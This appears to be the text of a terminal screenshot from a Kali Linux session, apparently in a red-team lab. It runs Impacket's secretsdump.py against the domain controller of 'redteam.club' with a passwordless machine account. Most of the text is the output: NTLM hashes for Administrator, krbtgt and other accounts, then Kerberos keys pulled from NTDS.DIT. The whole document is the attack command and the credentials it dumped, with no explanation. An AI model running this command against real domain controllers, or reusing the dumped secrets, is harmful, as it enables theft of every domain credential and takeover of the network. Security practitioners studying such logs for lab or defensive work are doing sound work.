 kali@kali:~/桌面/impacket-master/examples
文件 动作 编辑 查看 帮助
kali@kali ~/桌面/impacket-master/examples python3 secretsdump.py redteam.club/ad01\$@10.10.10.137 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c67716880c23adca2f6ae752f23e46fe:::
redteam.club\test:1104:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
AD01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
12SERVER4$:1105:aad3b435b51404eeaad3b435b51404ee:a5fe9afea357bc67cb9e8e7ae81c0fc8:::
[*] Kerberos keys grabbed
Administrator:des-cbc-md5:80a20d3243e0bfa4
krbtgt:aes256-cts-hmac-sha1-96:21e5ee8061038bac631e4d1a686370a0f7b42fae6306ffd1d47ca0095c09c16b
krbtgt:aes128-cts-hmac-sha1-96:8a7531e2a2e885604398a82c7cb25047
krbtgt:des-cbc-md5:890b46adcda76180
redteam.club\test:des-cbc-md5:6ddca17329da68a1
AD01$:des-cbc-md5:92d5c868bf8c5dc7
12SERVER4$:des-cbc-md5:460e730708cb94cb
[*] Cleaning up...
kali@kali ~/桌面/impacket-master/examples